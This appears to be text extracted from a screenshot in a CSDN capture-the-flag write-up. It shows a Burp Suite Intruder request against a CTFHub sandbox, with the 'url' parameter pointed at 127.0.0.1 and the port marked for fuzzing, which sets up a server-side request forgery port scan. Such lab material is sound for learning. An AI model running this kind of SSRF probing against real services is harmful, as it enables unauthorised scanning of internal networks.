 Target: http://challenge-a8c5f967db3d1135.sandbox.ctfhub.com:10800 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /?url=http://127.0.0.1:§8000§ HTTP/1.1
2 Host: challenge-a8c5f967db3d1135.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
CSDN @重庆森林不在重庆